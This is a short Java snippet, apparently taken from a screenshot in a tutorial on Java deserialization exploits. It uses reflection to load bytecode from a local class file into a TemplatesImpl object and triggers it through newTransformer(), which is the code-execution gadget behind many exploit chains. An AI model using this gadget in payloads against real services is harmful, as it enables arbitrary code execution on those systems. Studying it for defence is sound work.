 public static void main(String[] args) throws Exception
{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field field = tc.getDeclaredField( name: "_name");
field.setAccessible(true);
field.set(templates,"aaa");
Field field1 = tc.getDeclaredField( name: "_bytecodes");
field1.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "D://tmp/test.class"));
byte[][] codes = {code};
field1.set(templates,codes);
Field field2 = tc.getDeclaredField( name: "_tfactory");
field2.setAccessible(true);
field2.set(templates,new TransformerFactoryImpl());
templates.newTransformer();
}